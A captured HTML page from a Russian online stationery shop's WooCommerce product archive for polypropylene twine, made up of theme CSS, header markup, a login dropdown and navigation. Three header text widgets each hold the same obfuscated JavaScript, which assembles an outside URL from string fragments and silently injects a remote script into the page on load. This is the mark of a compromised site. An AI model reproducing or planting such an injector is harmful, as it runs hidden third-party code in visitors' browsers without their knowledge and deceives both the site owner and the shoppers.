.chwidget__button-pulsation {
  width: 84px;
  height: 84px;
  background-color: #fbbc34;
  border-radius: 50px;
  position: absolute;
  left: -7px;
  top: -7px;
  z-index: -1;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-animation: pulse 2s infinite;
  animation: pulse 2s infinite;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 1;
  }
  50% {
    opacity: .5;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 1;
  }
  50% {
    opacity: .5;
  }
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@-webkit-keyframes show-stat {
  0%,
  20% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  21%,
  84% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  85%,
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes show-stat {
  0%,
  20% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  21%,
  84% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  85%,
  to {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@-webkit-keyframes show-icons {
  0%,
  20% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  21%,
  84% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  85%,
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@keyframes show-icons {
  0%,
  20% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  21%,
  84% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  85%,
  to {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@-webkit-keyframes icon-change {
  0%,
  5% {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  10%,
  25% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  30%,
  35% {
    -webkit-transform: translateX(-70px);
    transform: translateX(-70px);
  }
  40%,
  45% {
    -webkit-transform: translateX(-145px);
    transform: translateX(-145px);
  }
  50%,
  55% {
    -webkit-transform: translateX(-216px);
    transform: translateX(-216px);
  }
  60%,
  65% {
    -webkit-transform: translateX(-287px);
    transform: translateX(-287px);
  }
  70%,
  75% {
    -webkit-transform: translateX(-360px);
    transform: translateX(-360px);
  }
  80%,
  85% {
    -webkit-transform: translateX(-433px);
    transform: translateX(-433px);
  }
  90%,
  to {
    -webkit-transform: translateX(-480px);
    transform: translateX(-480px);
  }
}

@keyframes icon-change {
  0%,
  5% {
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  10%,
  25% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  30%,
  35% {
    -webkit-transform: translateX(-70px);
    transform: translateX(-70px);
  }
  40%,
  45% {
    -webkit-transform: translateX(-145px);
    transform: translateX(-145px);
  }
  50%,
  55% {
    -webkit-transform: translateX(-216px);
    transform: translateX(-216px);
  }
  60%,
  65% {
    -webkit-transform: translateX(-287px);
    transform: translateX(-287px);
  }
  70%,
  75% {
    -webkit-transform: translateX(-360px);
    transform: translateX(-360px);
  }
  80%,
  85% {
    -webkit-transform: translateX(-433px);
    transform: translateX(-433px);
  }
  90%,
  to {
    -webkit-transform: translateX(-480px);
    transform: translateX(-480px);
  }
}

.chwidget__icons-line {
  top: 10px;
  left: 12px;
  height: 24px;
  display: flex;
  position: absolute;
  -webkit-animation: icon-change 6s infinite;
  animation: icon-change 6s infinite;
  transition: cubic-bezier(0.13, 1.49, 0.14, -0.4);
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-transform: translateX(30px);
  transform: translateX(30px);
}

.chwidget__icons-item {
  margin-right: 45px;
}

.chwidget__messangers-name {
  margin: 0;
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  color: rgba(0, 0, 0, 0.87);
}

.cart-widget-side .widget_shopping_cart_content {
	padding-bottom: 36px;
}

.labels-rounded .out-of-stock {
	white-space: nowrap;
	max-width: 100% !important;
  background: #fc7272 !important;
  padding: 0 20px !important;
  color: #ffffff !important;
  border-radius: 0 !important;
  min-height: 36px !important;
}


/**
 * Изменение стилей табов на странице продуктов
 */

@media only screen and (min-width: 1025px) {
	.wd-nav.wd-style-underline-reverse > li > a {
		border-radius: 3px;
		padding: 15px 25px !important;
	}
	
	.wd-nav.wd-style-underline-reverse > li > a > .nav-link-text:after {
		display: none;
	}
	
	.wd-nav[class*="wd-style-underline"] > li.active > a {
		background: var(--wd-primary-color);
		color: #ffffff;
	}
}

@media only screen and (max-width: 767px) {
	/**
	 * Скрытие разделов сайта в футере на мобильных телефонах
	 */
	
	.footer-column-3 {
		display: none;
	}
	
	.post-5947 .wd-items-bottom {
		align-items: center;
	}
	
	.chwidget {
		left: 50px;
		bottom: 60px;
	}
	
	.chwidget__messangers {
		left: -30px;
	}
}			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="archive tax-pa_dlina-namotki term-625-m term-382 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-4">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90346232, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90346232" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://kancmarket12.ru/product/shpagat-polipropilenovyj-dlina-625-m-diametr-2-mm-linejnaya-plotnost-1600-teks/&image=https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38.png&title=Шпагат полипропиленовый, длина 625 м, диаметр 2 мм, линейная плотность 1600 текс" target="_blank" class=" wd-social-icon social-vk" aria-label="VK social link">
						<span class="wd-icon"></span>
											</a>
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://kancmarket12.ru/product/shpagat-polipropilenovyj-dlina-625-m-diametr-2-mm-linejnaya-plotnost-1600-teks/&image=https://kancmarket12.ru/wp-content/uploads/2022/07/photoroom-20221019_141036_38.png&title=Шпагат полипропиленовый, длина 625 м, диаметр 2 мм, линейная плотность 1600 текс" target="_blank" class=" wd-social-icon social-vk" aria-label="VK social link">
						<span class="wd-icon"></span>
											</a>
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://kancmarket12.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Канцтовары в Йошкар-Оле" style="max-width: 250px;" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Канцтовары в Йошкар-Оле" style="max-width: 250px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://kancmarket12.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Вход</span><a class="create-account-link" href="https://kancmarket12.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://kancmarket12.ru/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Имя пользователя или Email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="36159d7640" /><input type="hidden" name="_wp_http_referer" value="/dlina-namotki/625-m/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://kancmarket12.ru/wp-login.php?action=lostpassword" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);" aria-label="Поиск">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://kancmarket12.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://kancmarket12.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Канцтовары в Йошкар-Оле" style="max-width: 140px;" data-lazy-src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" /><noscript><img src="https://kancmarket12.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Канцтовары в Йошкар-Оле" style="max-width: 140px;" /></noscript>	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://kancmarket12.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/shop/" class="woodmart-nav-link"><span class="nav-link-text">Каталог</span></a></li>
<li id="menu-item-11768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11768 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/oplata-i-dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка и оплата</span></a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/usloviya-raboty/" class="woodmart-nav-link"><span class="nav-link-text">Условия работы</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/about/" class="woodmart-nav-link"><span class="nav-link-text">О нас</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kancmarket12.ru/contact/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
